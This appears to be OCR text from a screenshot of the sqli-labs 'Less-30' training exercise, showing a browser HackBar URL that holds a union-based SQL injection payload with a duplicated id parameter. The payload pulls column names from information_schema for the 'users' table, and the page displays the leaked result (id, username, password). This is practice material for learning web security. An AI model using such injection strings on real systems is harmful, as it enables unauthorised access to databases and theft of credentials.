 100%
192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,(select group_concat(column_name)from information_schema.
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.133/sql/Less-30/login.php?id=1&id=-2"union select 1,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),3%23
Split URL
Execute
Post data Referrer User Agent Cookies